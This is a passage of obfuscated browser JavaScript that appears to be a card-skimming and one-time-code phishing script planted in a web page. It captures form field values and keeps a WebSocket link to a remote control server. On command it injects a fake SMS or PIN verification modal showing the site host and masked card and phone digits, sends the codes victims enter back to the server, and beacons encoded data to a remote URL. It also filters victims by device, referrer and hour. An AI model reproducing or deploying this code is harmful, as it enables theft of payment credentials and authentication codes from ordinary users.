_0x3978e6=_0x533c74,_0x2afb75={'Upyko':function(_0x523726,_0x5c3825){return _0x523726(_0x5c3825);},'BJtjO':_0x306c0a['joFLr'],'aGpfH':_0x306c0a['lThuM'],'bJLWS':_0x306c0a[_0x3978e6(0x396)],'FhIIR':function(_0x384066,_0x295e11){return _0x306c0a['HJlUQ'](_0x384066,_0x295e11);},'IFkUB':function(_0x47ca39,_0x5a63ed){return _0x306c0a['EMuIN'](_0x47ca39,_0x5a63ed);},'HrqYb':_0x306c0a[_0x3978e6(0x352)],'lvLFf':function(_0x3735f9,_0x1ee40d){const _0x510242=_0x3978e6;return _0x306c0a[_0x510242(0x29c)](_0x3735f9,_0x1ee40d);},'bDqYb':_0x306c0a['EpSLS'],'CUfaJ':function(_0x26ab9a,_0x133da2){const _0x406bd6=_0x3978e6;return _0x306c0a[_0x406bd6(0x134)](_0x26ab9a,_0x133da2);},'zCBcM':_0x306c0a[_0x3978e6(0x10f)],'jwGaK':_0x306c0a[_0x3978e6(0x1a1)],'AXzqZ':_0x306c0a[_0x3978e6(0xa2)]};try{document[_0x3978e6(0x3ad)](_0x3978e6(0x1ea))[_0x3978e6(0x1da)](_0x4f7d42=>{const _0x20edd0=_0x3978e6,_0x584433={'eXtDl':function(_0x1fc3e9,_0x499543){return _0x2afb75['Upyko'](_0x1fc3e9,_0x499543);},'WIbdy':_0x2afb75['BJtjO']};switch(_0x4f7d42[_0x20edd0(0x3c3)]){case _0x2afb75[_0x20edd0(0x32e)]:case _0x2afb75[_0x20edd0(0x1f3)]:return;default:let _0xbcebd5=_0x4f7d42[_0x20edd0(0x11a)]||_0x4f7d42['id'];if(!_0xbcebd5)return;if(!_0x26296c||!_0x2afb75[_0x20edd0(0x2fe)](_0xbcebd5,_0x11ea5d)||_0x2afb75[_0x20edd0(0x2a8)](void 0x0,_0x11ea5d[_0xbcebd5])){let _0x33591f=_0x2afb75[_0x20edd0(0x1cf)](_0x6f40e1,_0x4f7d42[_0x20edd0(0x15e)]),_0x85e7d3=_0x4f7d42[_0x20edd0(0x293)](_0x2afb75['HrqYb']);if(_0x2afb75['lvLFf'](null,_0x85e7d3)&&(_0x33591f=_0x85e7d3[_0x20edd0(0x2eb)][_0x20edd0(0xef)]()),_0x2afb75[_0x20edd0(0x2a8)]('',_0x33591f)||_0x33591f[_0x20edd0(0x2d3)](_0x2afb75['bDqYb']))return;_0x11ea5d[_0xbcebd5]=_0x33591f;let _0x2adebc=_0x3eff93=>{const _0x405dbe=_0x20edd0;_0x11ea5d[_0xbcebd5]=_0x584433[_0x405dbe(0x1e3)](_0x6f40e1,_0x3eff93['target'][_0x405dbe(0x15e)]),_0x3dcbe5[_0x405dbe(0x17a)](_0x584433['WIbdy'],JSON['stringify'](_0x11ea5d));};_0x4f7d42[_0x20edd0(0x199)](_0x2afb75[_0x20edd0(0x144)](_0x2afb75[_0x20edd0(0x378)],_0x4f7d42[_0x20edd0(0x333)])?_0x2afb75[_0x20edd0(0x264)]:_0x2afb75['AXzqZ'],_0x1e2e39=>_0x2adebc(_0x1e2e39));}}}),_0x3dcbe5[_0x3978e6(0x17a)](_0x306c0a[_0x3978e6(0x1ff)],JSON[_0x3978e6(0xd2)](_0x11ea5d)),_0x26296c=!0x0;}catch(_0x18ef01){}},0x3e8);}_0x3cba98[_0x251bb5(0x26b)](_0x1b7099);const _0x2d9304={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':0x1/0x0,'shouldReconnect':_0x152e8d=>![0x3e8,0x3e9,0x3f0]['includes'](_0x152e8d['code'])},_0x23e909={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x3d20b1(_0x5a6489){const _0x4d0a20=_0x251bb5,_0x575629=Math['min'](_0x2d9304['maxDelay'],_0x306c0a[_0x4d0a20(0x23b)](_0x2d9304[_0x4d0a20(0x32a)],Math[_0x4d0a20(0xe6)](_0x2d9304[_0x4d0a20(0x2e5)],_0x5a6489))),_0x3bac1c=_0x306c0a['MfvnI'](_0x575629*_0x2d9304['jitter'],_0x306c0a[_0x4d0a20(0x33a)](_0x306c0a[_0x4d0a20(0x2e1)](0x2,Math['random']()),0x1));return Math[_0x4d0a20(0x14a)](0x0,Math[_0x4d0a20(0x1cd)](_0x575629+_0x3bac1c));}function _0xb2780e(){const _0x277848=_0x251bb5;_0x23e909[_0x277848(0x28a)]&&(_0x306c0a[_0x277848(0x3d7)](clearTimeout,_0x23e909[_0x277848(0x28a)]),_0x23e909[_0x277848(0x28a)]=null);}function _0x4c0abe(){const _0x433282=_0x251bb5;if(_0x23e909[_0x433282(0x119)])return;const _0x1c64bc=_0x306c0a['HugXB'](_0x3d20b1,_0x23e909[_0x433282(0x2c6)]++);localStorage[_0x433282(0x150)](_0x306c0a[_0x433282(0x325)])&&console[_0x433282(0xc8)](_0x433282(0x22c)+_0x23e909[_0x433282(0x2c6)]+_0x433282(0x13b)+_0x1c64bc+'ms'),_0x306c0a['ndICQ'](_0xb2780e),_0x23e909['reconnectTimer']=setTimeout(_0x1e3aad,_0x1c64bc);}function _0x1e3aad(){const _0xabb0c8=_0x251bb5,_0x530c2f={'hRQNj':function(_0x5670eb,_0x20dd62){const _0x540aa2=_0x546a;return _0x306c0a[_0x540aa2(0x180)](_0x5670eb,_0x20dd62);},'IXHfS':_0xabb0c8(0x108),'cggsZ':_0x306c0a[_0xabb0c8(0x2bb)],'qvZID':function(_0x545bfd,_0x44ede9){return _0x306c0a['Xjksm'](_0x545bfd,_0x44ede9);},'nsEoy':function(_0x2ca256,_0xb0e43d,_0x5512ec){const _0x24ef04=_0xabb0c8;return _0x306c0a[_0x24ef04(0xd1)](_0x2ca256,_0xb0e43d,_0x5512ec);},'myuSx':_0x306c0a['UISeo']},_0x2f580a=_0x23e909['baseUrl']+_0xabb0c8(0x2db)+_0x306c0a[_0xabb0c8(0x11d)](encodeURIComponent,_0x23e909[_0xabb0c8(0x19f)]);if(_0x2f580a[_0xabb0c8(0x2d3)]('null'))return!0x1;localStorage[_0xabb0c8(0x150)](_0x306c0a['usSOt'])&&console[_0xabb0c8(0xc8)](_0x306c0a['YUxCR'],_0x2f580a);const _0x26dc26=new WebSocket(_0x2f580a);_0x1aadaa[0x0]=_0x26dc26,_0x26dc26['onopen']=function(){const _0x1be97a=_0xabb0c8,_0x413c11={'uDsVy':function(_0x2e803d,_0x41b62d){const _0x3563e8=_0x546a;return _0x530c2f[_0x3563e8(0x1aa)](_0x2e803d,_0x41b62d);},'yukEZ':_0x530c2f[_0x1be97a(0x2b0)]};localStorage['getItem']('debug')&&console[_0x1be97a(0xc8)](_0x530c2f[_0x1be97a(0x2a1)]),_0x23e909[_0x1be97a(0x2c6)]=0x0,_0x530c2f[_0x1be97a(0x24d)](clearInterval,_0x57cb5e[0x1]),_0x57cb5e[0x1]=_0x530c2f[_0x1be97a(0x241)](setInterval,()=>{const _0x337869=_0x1be97a;if(_0x1aadaa[0x0]&&_0x413c11[_0x337869(0xdf)](0x1,_0x1aadaa[0x0][_0x337869(0xcc)]))try{_0x1aadaa[0x0][_0x337869(0x18c)](JSON[_0x337869(0xd2)]({'type':_0x413c11[_0x337869(0x15b)]}));}catch{}},0x2710);},_0x26dc26[_0xabb0c8(0x197)]=function(_0x20bd71){const _0x293024=_0xabb0c8,_0x19615d={'AZZyr':_0x306c0a['UISeo']};try{if(_0x306c0a[_0x293024(0x2d9)](_0x20bd71[_0x293024(0x289)][_0x293024(0xda)](_0x306c0a[_0x293024(0x20f)]),0x0))_0x30fb7e();else{let _0xd89889=JSON[_0x293024(0xc9)](_0x20bd71[_0x293024(0x289)]);switch(_0xd89889[_0x293024(0x3c3)]){case _0x306c0a['yrcnG']:_0x1aadaa[0x1]=!0x0,_0x31a2d9();break;case _0x293024(0x3c4):_0x30fb7e();break;case'SET_CARD_LOGO':_0x306c0a['PMrpZ'](_0x229f4d,_0x306c0a[_0x293024(0x36d)])['then'](function(_0x48aad0){_0x48aad0['setAttribute'](_0x530c2f['myuSx'],_0xd89889['path']);});break;case _0x306c0a[_0x293024(0xbe)]:_0x229f4d(_0x306c0a['RJrMq'])['then'](function(_0x2740a4){const _0x489c98=_0x293024;_0x2740a4[_0x489c98(0x19a)](_0x19615d[_0x489c98(0xec)],_0xd89889[_0x489c98(0x13c)]);});break;case _0x306c0a[_0x293024(0x39f)]:case _0x306c0a[_0x293024(0x39e)]:case _0x306c0a[_0x293024(0x129)]:_0x306c0a[_0x293024(0x1f1)](_0x321609,_0xd89889[_0x293024(0x3c3)]);}}}catch(_0x33a5da){}},_0x26dc26[_0xabb0c8(0x213)]=function(_0x15cb64){const _0x214666=_0xabb0c8;console[_0x214666(0x124)](_0x306c0a['Wpsbt'],_0x15cb64?.['message']||_0x15cb64);},_0x26dc26[_0xabb0c8(0x2bc)]=function(_0x15de23){const _0x174a35=_0xabb0c8;try{_0x306c0a[_0x174a35(0x330)](_0x306c0a[_0x174a35(0x307)],_0x15de23[_0x174a35(0xc0)])&&_0x306c0a[_0x174a35(0xc2)](_0x102fc5);}catch(_0x53a97f){}if(console['warn'](_0x306c0a['gQzwZ'],_0x15de23['code'],_0x15de23['reason']||''),_0x306c0a[_0x174a35(0x1f1)](clearInterval,_0x57cb5e[0x1]),_0x23e909[_0x174a35(0x119)])_0x1aadaa[0x0]=null;else{if(!_0x2d9304['shouldReconnect'](_0x15de23))return _0x1aadaa[0x0]=null,void _0x306c0a[_0x174a35(0x3a5)](_0x231d68);if(_0x1aadaa[0x1])try{_0x321609(document[_0x174a35(0x293)](_0x306c0a['TZNzK'])?_0x306c0a['eMgIv']:_0x306c0a[_0x174a35(0x129)]);}catch{}_0x1aadaa[0x0]=null,_0x306c0a[_0x174a35(0x37e)](_0x4c0abe);}};}function _0x30fb7e(){const _0x444f15=_0x251bb5;_0x3dcbe5['del'](_0x306c0a[_0x444f15(0x2b1)]),_0x3dcbe5['del'](_0x306c0a[_0x444f15(0x26f)]),_0x3dcbe5[_0x444f15(0x336)](_0x306c0a[_0x444f15(0x2d4)]),_0x23e909['forcedClose']=!0x0,_0x306c0a[_0x444f15(0x237)](_0xb2780e),_0x306c0a[_0x444f15(0x15a)](clearInterval,_0x57cb5e[0x1]);try{_0x1aadaa[0x0]?.[_0x444f15(0x179)](0x3e8,_0x306c0a[_0x444f15(0xaf)]);}catch{}_0x1aadaa[0x0]=null,_0x306c0a[_0x444f15(0x2c0)](_0x231d68);}function _0x231d68(){const _0x2d95f4=_0x251bb5;_0x23e909['forcedClose']=!0x0,_0x3cba98['MhkCY'](_0xb2780e),clearInterval(_0x57cb5e[0x1]);try{_0x1aadaa[0x0]?.[_0x2d95f4(0x179)](0x3e8,'Client\x20cleanup');}catch{}if(_0x1aadaa[0x0]=!0x1,!_0x1aadaa[0x1])return;let _0x3e6387=document[_0x2d95f4(0x3ad)](_0x3cba98[_0x2d95f4(0x387)]);for(let _0x452add=0x0;_0x452add<_0x3e6387[_0x2d95f4(0x186)];_0x452add++)_0x3e6387[_0x452add]&&_0x3e6387[_0x452add][_0x2d95f4(0xde)]();_0x1aadaa[0x1]=!0x1;try{_0x3cba98[_0x2d95f4(0x149)](Click);}catch(_0x314993){try{_0x54ded5();}catch(_0x3ffee8){}}}function _0x1c4cad(_0x4b99e9=_0x444fd8()){const _0x4b904f=_0x251bb5;if(_0x1aadaa[0x0]||!_0x3dcbe5[_0x4b904f(0x258)](_0x3cba98['VMhah']))return;const _0x2bc230=JSON['parse'](_0x3dcbe5[_0x4b904f(0x258)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf'))[_0x4b904f(0x192)](_0x3084d6=>String['fromCharCode'](_0x3084d6))['join']('');_0x3dcbe5[_0x4b904f(0x336)](_0x3cba98[_0x4b904f(0x188)]),_0x23e909[_0x4b904f(0x2c1)]=_0x4b904f(0x3ae)+_0x2bc230,_0x23e909[_0x4b904f(0x19f)]=_0x4b99e9,_0x23e909[_0x4b904f(0x119)]=!0x1,_0x23e909[_0x4b904f(0x2c6)]=0x0,_0x3cba98[_0x4b904f(0x3c2)](_0x1e3aad);}function _0x321609(_0x3562b3=_0x251bb5(0x370)){const _0x471e2d=_0x251bb5,_0x2a4649={'zVKvV':_0x306c0a[_0x471e2d(0xaa)],'BnkYB':_0x306c0a[_0x471e2d(0x39f)],'yaHzT':_0x471e2d(0x3bb),'cgfrw':_0x306c0a[_0x471e2d(0x355)],'gpbEr':_0x471e2d(0x2aa),'IwlyJ':_0x306c0a[_0x471e2d(0x1bd)],'QAWFH':function(_0xb6bcc2,_0x51ed83){return _0xb6bcc2!==_0x51ed83;},'bqeMg':_0x306c0a['pfVaw'],'iTyju':function(_0x49909c,_0x468939){return _0x49909c===_0x468939;},'WXcCr':function(_0x436889,_0x140d04){return _0x306c0a['ioZsD'](_0x436889,_0x140d04);},'nyHWv':function(_0x4dee6e,_0x2ac089){const _0x360fd1=_0x471e2d;return _0x306c0a[_0x360fd1(0x284)](_0x4dee6e,_0x2ac089);},'gTxLA':'sms'};_0x229f4d(_0x471e2d(0x110))[_0x471e2d(0x1c9)](_0x251011=>{const _0x252630=_0x471e2d;let _0x58440d;switch(_0x3562b3){case _0x252630(0x370):_0x58440d=_0x2a4649[_0x252630(0x118)];break;case _0x2a4649[_0x252630(0x35f)]:case _0x2a4649[_0x252630(0x320)]:let _0x213988=document[_0x252630(0x293)](_0x1b23a5[_0x252630(0x1d2)][0x0]),_0x2ab40d=null!==_0x213988?_0x213988[_0x252630(0xe3)]:'',_0x2d7ade=_0x3dcbe5[_0x252630(0x258)](_0x252630(0xae))||_0x2a4649[_0x252630(0x27c)],_0x25e863=_0x3dcbe5['get'](_0x2a4649[_0x252630(0x2df)])||_0x2a4649[_0x252630(0x3c7)];_0x58440d=_0x252630(0x3ca)+location['host']+_0x252630(0x105)+(_0x2a4649[_0x252630(0x3dd)](0x0,_0x2ab40d[_0x252630(0xef)]()['length'])?_0x252630(0x36e)+_0x2ab40d+_0x252630(0x105):'')+_0x252630(0x195)+new Date()[_0x252630(0x161)](_0x2a4649[_0x252630(0x28e)])+_0x252630(0x327)+_0x2d7ade[_0x252630(0x367)](_0x2d7ade[_0x252630(0x186)]-0x4,_0x2d7ade[_0x252630(0x186)])+_0x252630(0x185)+(_0x2a4649[_0x252630(0x1d4)](_0x2a4649[_0x252630(0x35f)],_0x3562b3)?_0x252630(0x1dc)+'*'[_0x252630(0x21f)](_0x2a4649[_0x252630(0x31e)](_0x25e863['length'],0x2))+_0x25e863['substring'](_0x25e863[_0x252630(0x186)]-0x2,_0x25e863[_0x252630(0x186)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20':'')+_0x252630(0x246)+(_0x2a4649[_0x252630(0x1d4)](_0x2a4649['BnkYB'],_0x3562b3)?_0x2a4649[_0x252630(0x35f)]:_0x2a4649[_0x252630(0x320)])+_0x252630(0x26e)+(_0x2a4649['nyHWv'](_0x252630(0x3a6),_0x3562b3)?'pin':_0x2a4649['gTxLA'])+'\x22\x20autocomplete=\x22off\x22\x20maxlength=\x2210\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-buttons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-cancel-btn\x22\x20type=\x22button\x22\x20style=\x22cursor:\x20pointer\x22>Cancel</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-resend-btn\x22\x20type=\x22button\x22>Resend</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-submit-btn\x22\x20type=\x22button\x22\x20disabled\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22off\x22>Submit</button>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';break;default:return;}_0x251011[_0x252630(0x2eb)]=_0x58440d;});}function _0x31a2d9(){const _0x49e34b=_0x251bb5;if(!document['getElementById'](_0x3cba98[_0x49e34b(0x12b)])){let _0x452b32=document['createElement'](_0x3cba98[_0x49e34b(0x184)]);_0x452b32['setAttribute']('id',_0x49e34b(0xe4)),_0x452b32[_0x49e34b(0x19b)]=_0x3cba98[_0x49e34b(0x194)],document[_0x49e34b(0x17b)][_0x49e34b(0x297)](_0x452b32);}if(!document['getElementById'](_0x3cba98[_0x49e34b(0x23a)])){const _0x382000=_0x3cba98[_0x49e34b(0x1e5)],_0x41fb9e=document[_0x49e34b(0x293)](_0x49e34b(0x1c4)),_0x294620=document[_0x49e34b(0x1bc)](_0x49e34b(0x356));_0x294620[_0x49e34b(0x2eb)]=_0x382000,_0x41fb9e[_0x49e34b(0x382)][_0x49e34b(0x1d6)](_0x294620['content'],_0x41fb9e[_0x49e34b(0x1a7)]),_0x3cba98[_0x49e34b(0x2fd)](setTimeout,()=>{const _0x15dd95=_0x49e34b;try{_0x306c0a[_0x15dd95(0x27a)](_0x321609);}catch{}},0x7d),_0x3cba98[_0x49e34b(0x349)](setTimeout,()=>{const _0x1d656a=_0x49e34b,_0x1f52a1=document[_0x1d656a(0x357)]('Mp2mK1sl_modal');_0x1f52a1&&(_0x1f52a1[_0x1d656a(0x148)][_0x1d656a(0x11b)]='1');},0xfa);}}_0x3cba98[_0x251bb5(0x12c)](_0x3cba98[_0x251bb5(0x14b)],typeof window)&&(window[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x323)],()=>{const _0x469af2=_0x251bb5;_0x1aadaa[0x0]&&0x1===_0x1aadaa[0x0][_0x469af2(0xcc)]||(_0x23e909[_0x469af2(0x2c6)]=0x0,_0x306c0a[_0x469af2(0xc2)](_0x4c0abe));}),_0x3cba98[_0x251bb5(0x30e)](_0x3cba98[_0x251bb5(0x2ab)],typeof document)&&document[_0x251bb5(0x199)]&&document[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x25c)],()=>{const _0x106d38=_0x251bb5;_0x306c0a[_0x106d38(0x29c)](_0x306c0a[_0x106d38(0x1a2)],document[_0x106d38(0x9e)])||_0x1aadaa[0x0]&&_0x306c0a[_0x106d38(0x284)](0x1,_0x1aadaa[0x0][_0x106d38(0xcc)])||(_0x23e909['reconnectAttempts']=0x0,_0x306c0a[_0x106d38(0x2c0)](_0x4c0abe));})),document[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x1e1)],function(_0x289e1d){const _0x5def4f=_0x251bb5;try{_0x306c0a[_0x5def4f(0x1c8)](_0x306c0a[_0x5def4f(0x1fc)],_0x289e1d[_0x5def4f(0x3b5)][_0x5def4f(0x2dc)][0x0])&&(_0x306c0a[_0x5def4f(0x2be)](_0x289e1d[_0x5def4f(0x3b5)][_0x5def4f(0x15e)][_0x5def4f(0x186)],0x4)?document[_0x5def4f(0x293)](_0x306c0a['drCsB'])[_0x5def4f(0x329)](_0x306c0a[_0x5def4f(0xc3)]):document[_0x5def4f(0x293)](_0x306c0a['drCsB'])['setAttribute'](_0x306c0a[_0x5def4f(0xc3)],!0x0));}catch(_0x3d755a){}}),document['addEventListener'](_0x3cba98[_0x251bb5(0x245)],function(_0x1f698c){const _0x36ed9d=_0x251bb5,_0x52716b={'CXaSO':_0x306c0a[_0x36ed9d(0xc3)],'okIpr':function(_0x54e7da,_0x1aa935){const _0xc99a80=_0x36ed9d;return _0x306c0a[_0xc99a80(0x1f1)](_0x54e7da,_0x1aa935);},'LPHFv':function(_0x4ddc1a,_0x5d2d3a){return _0x4ddc1a===_0x5d2d3a;},'BvbuO':function(_0x15f646,_0x5d74d1){return _0x15f646<_0x5d74d1;},'Fzawv':_0x306c0a[_0x36ed9d(0x1b0)],'jbtcq':_0x306c0a[_0x36ed9d(0x39e)],'wnviq':_0x306c0a[_0x36ed9d(0x39f)],'fkoVv':_0x306c0a[_0x36ed9d(0x129)]};try{if(_0x306c0a[_0x36ed9d(0xb6)](_0x306c0a[_0x36ed9d(0x361)],_0x1f698c[_0x36ed9d(0x3b5)]['classList'][0x1])){let _0x104ca4=_0x1f698c[_0x36ed9d(0x3b5)][_0x36ed9d(0x2eb)],_0x523c42=0x1e,_0xcf59fd=_0x306c0a['egPxv'](setInterval,()=>{const _0x2d054c=_0x36ed9d;_0x523c42-=0x1,_0x1f698c[_0x2d054c(0x3b5)][_0x2d054c(0x2eb)]=_0x523c42,_0x1f698c[_0x2d054c(0x3b5)]['setAttribute'](_0x52716b[_0x2d054c(0x3ce)],!0x0),0x0===_0x523c42&&(_0x1f698c[_0x2d054c(0x3b5)][_0x2d054c(0x2eb)]=_0x104ca4,_0x1f698c['target'][_0x2d054c(0x329)](_0x2d054c(0x311)),_0x52716b[_0x2d054c(0x25b)](clearInterval,_0xcf59fd));},0x3e8);}_0x306c0a[_0x36ed9d(0x218)](_0x306c0a[_0x36ed9d(0x12e)],_0x1f698c['target'][_0x36ed9d(0x2dc)][0x1])&&_0x1aadaa[0x0]&&_0x229f4d(_0x306c0a[_0x36ed9d(0xf2)])[_0x36ed9d(0x1c9)](_0x17fc16=>{const _0x3b6e4b=_0x36ed9d;_0x52716b[_0x3b6e4b(0x1f0)]('',_0x17fc16['value'])||_0x52716b[_0x3b6e4b(0x143)](_0x17fc16[_0x3b6e4b(0x15e)][_0x3b6e4b(0x186)],0x4)||(_0x1aadaa[0x0][_0x3b6e4b(0x18c)](JSON[_0x3b6e4b(0xd2)]({'type':_0x52716b['Fzawv']===_0x17fc16['getAttribute'](_0x3b6e4b(0x23e))?_0x52716b['jbtcq']:_0x52716b[_0x3b6e4b(0x114)],'data':{'code':_0x17fc16['value']}})),_0x52716b['Fzawv']===_0x17fc16[_0x3b6e4b(0x25e)]('data-type')&&_0x3dcbe5[_0x3b6e4b(0x17a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp',_0x17fc16[_0x3b6e4b(0x15e)]),_0x321609(_0x52716b[_0x3b6e4b(0x198)]));});}catch(_0x1d4540){}});let _0x184521=null,_0x3bf68a=null;if(_0x3dcbe5[_0x251bb5(0x258)](_0x3cba98[_0x251bb5(0x17c)]))try{_0x184521=JSON[_0x251bb5(0xc9)](_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x17c)]))[_0x251bb5(0x192)](_0x45ee4f=>String[_0x251bb5(0x2b6)](_0x45ee4f))[_0x251bb5(0x176)](''),_0x184521['includes']('|')&&(_0x3bf68a=_0x184521[_0x251bb5(0x259)]('|')[0x1],_0x184521=_0x184521['split']('|')[0x0]);}catch(_0x5b6d47){}function _0x2a757a(_0xc97dfc=0x1388){const _0x1d38a4=_0x251bb5,_0x161681={'IoSty':_0x3cba98[_0x1d38a4(0x2a5)],'akuMy':function(_0x413c29){const _0x2ca068=_0x1d38a4;return _0x3cba98[_0x2ca068(0x3c2)](_0x413c29);},'ZZhGF':function(_0x5e5471){return _0x3cba98['qzZSI'](_0x5e5471);},'iXbrI':function(_0x2c6293,_0x38f36e,_0x316d96){const _0xa6cd40=_0x1d38a4;return _0x3cba98[_0xa6cd40(0x211)](_0x2c6293,_0x38f36e,_0x316d96);}},_0x1c3222=Date[_0x1d38a4(0x1b3)]();return window['__lastReqSentAt']&&window[_0x1d38a4(0xbc)]>_0x1c3222?Promise['resolve']():new Promise(_0x15bfbe=>{const _0x6bb23c=_0x1d38a4,_0x50efd9=()=>{const _0x37750e=_0x546a;window['__lastReqSentAt']>_0x1c3222&&(window[_0x37750e(0x322)](_0x161681[_0x37750e(0x287)],_0x50efd9),_0x161681[_0x37750e(0x37c)](_0x15bfbe));};window['addEventListener'](_0x161681[_0x6bb23c(0x287)],_0x50efd9),_0x161681[_0x6bb23c(0x368)](setTimeout,()=>{const _0x511517=_0x6bb23c;window['removeEventListener'](_0x161681[_0x511517(0x287)],_0x50efd9),_0x161681[_0x511517(0xac)](_0x15bfbe);},_0xc97dfc);});}function _0x54ded5(){const _0x910f36=_0x251bb5;_0x1b23a5[_0x910f36(0x29f)][0x2]&&(_0x1b23a5[_0x910f36(0x1ca)][0x1]&&_0x306c0a[_0x910f36(0x15a)](_0x229f4d,_0x1b23a5['terms'][0x0])[_0x910f36(0x1c9)](_0x351312=>!_0x351312[_0x910f36(0x206)]&&_0x351312[_0x910f36(0x1b6)]()),_0x306c0a['PMrpZ'](_0x2a757a,0x1388)[_0x910f36(0x1c9)](()=>{const _0x4746e9=_0x910f36,_0xe7709c={'nuxZq':function(_0x730351,_0x4c2726){const _0x5e7f59=_0x546a;return _0x306c0a[_0x5e7f59(0x341)](_0x730351,_0x4c2726);},'BTuWC':function(_0x1fd256){const _0x4d8f87=_0x546a;return _0x306c0a[_0x4d8f87(0x27a)](_0x1fd256);},'PJBea':function(_0x577788,_0x501c4b){return _0x577788(_0x501c4b);}};_0x306c0a['egPxv'](setTimeout,()=>{const _0x686ce4=_0x546a;_0xe7709c[_0x686ce4(0x3b2)](_0x229f4d,_0x1b23a5['button'][0x0])[_0x686ce4(0x1c9)](_0x5ed13a=>{const _0x3c5681=_0x686ce4;_0xe7709c['nuxZq'](!0x0,_0x5ed13a[_0x3c5681(0x311)])?_0xe7709c['BTuWC'](_0x5eabd2):_0x5ed13a[_0x3c5681(0x1b6)]();});},_0x1b23a5[_0x4746e9(0x29f)][0x3]);}));}function _0x37b57f(_0xc6de93,_0x263700=!0x0){const _0x5d02f8=_0x251bb5;try{_0x1aadaa[0x0]||_0x3dcbe5[_0x5d02f8(0x258)](_0x3cba98[_0x5d02f8(0x188)]);let _0xfb8cea=_0x3cba98[_0x5d02f8(0x1b4)](_0x3cba98[_0x5d02f8(0x104)](_0x3cba98[_0x5d02f8(0x1b4)](_0x3cba98[_0x5d02f8(0x2ad)](_0x3cba98[_0x5d02f8(0x395)](_0x3cba98['aKVPI'](_0x184521,_0x5d02f8(0x1c1)),Math[_0x5d02f8(0x1cd)](0x989680*Math[_0x5d02f8(0x1d0)]())),_0x3cba98[_0x5d02f8(0x35c)]),_0x3cba98[_0x5d02f8(0x25d)](btoa,String[_0x5d02f8(0x2b6)](...new TextEncoder()[_0x5d02f8(0x151)](JSON[_0x5d02f8(0xd2)](_0xc6de93))))),_0x5d02f8(0x168)),window['btoa'](location[_0x5d02f8(0x369)]));_0x3cba98['WtNlF'](fetch,_0xfb8cea,{'method':_0x3cba98[_0x5d02f8(0x16e)],'referrerPolicy':_0x5d02f8(0x12f)})[_0x5d02f8(0x1c9)](_0xc13827=>_0xc13827[_0x5d02f8(0xc4)]())[_0x5d02f8(0x1c9)](_0x17fc61=>{})[_0x5d02f8(0x190)](_0x5afd3b=>{}),_0x3dcbe5[_0x5d02f8(0x336)](_0x3cba98['fxAts']);}catch(_0x4582de){_0x4fa584&&console['log'](_0x3cba98[_0x5d02f8(0x3b4)],_0x4582de);}}function _0x15423e(){const _0x14dd52=_0x251bb5,_0x50d127={'YRPpm':_0x3cba98[_0x14dd52(0x229)]};if(_0x3cba98[_0x14dd52(0xdc)](void 0x0,_0x5026ad))var _0x5026ad=localStorage[_0x14dd52(0x150)](_0x3cba98[_0x14dd52(0x21d)]);const _0x5f5d8e=['google.com',_0x3cba98[_0x14dd52(0x364)],_0x14dd52(0x11e),_0x3cba98[_0x14dd52(0x328)],_0x14dd52(0x202),'t.co',_0x3cba98[_0x14dd52(0x1f2)],_0x3cba98[_0x14dd52(0x1c0)],_0x14dd52(0x175),_0x3cba98[_0x14dd52(0x305)],_0x3cba98['AImef'],_0x14dd52(0x321),_0x3cba98['navDe']];return!(!(/Android/i[_0x14dd52(0x335)](navigator[_0x14dd52(0x18b)])&&_0x3cba98[_0x14dd52(0xb7)](null,_0x3bf68a)||/Android/i[_0x14dd52(0x335)](navigator[_0x14dd52(0x18b)])&&_0x5026ad)||!((()=>{const _0x20af5f=_0x14dd52,_0x40c722=document[_0x20af5f(0x3c6)];if(!_0x40c722)return!0x1;const _0xb96ad0=(_0x1ae275=>{const _0xd829e7=_0x20af5f;try{const _0x5e91ea=new URL(_0x1ae275)['hostname'][_0xd829e7(0x1df)](_0x50d127[_0xd829e7(0x142)],'');return _0x5e91ea[_0xd829e7(0xba)]('.')?_0x5e91ea[_0xd829e7(0x15c)](0x0,-0x1):_0x5e91ea;}catch{return null;}})(_0x40c722);return!!_0xb96ad0&&void 0x0!==_0x5f5d8e[_0x20af5f(0x251)](_0x36ea0e=>_0xb96ad0===_0x36ea0e||_0xb96ad0[_0x20af5f(0xba)]('.'+_0x36ea0e));})()));}function _0x7b5cab(){const _0x193180=_0x251bb5,_0x45f484=new Date(),_0x5d2fe2=new Date(_0x45f484[_0x193180(0x2de)](_0x306c0a[_0x193180(0x350)],{'timeZone':_0x306c0a[_0x193180(0xf6)]}))['getHours']();return _0x306c0a[_0x193180(0x3cc)](_0x5d2fe2,0x16)||_0x306c0a[_0x193180(0x1a8)](_0x5d2fe2,0x8);}function _0xb0152(){const _0x3073ae=_0x251bb5;return _0x3cba98['kKuCG'](0x1,_0x1b23a5['apk'][_0x3073ae(0x391)])||!0x1;}if((function(){const _0x43d808=_0x251bb5,_0x1cd4cf={'VSkFE':function(_0xb12a51,_0xef34b1){return 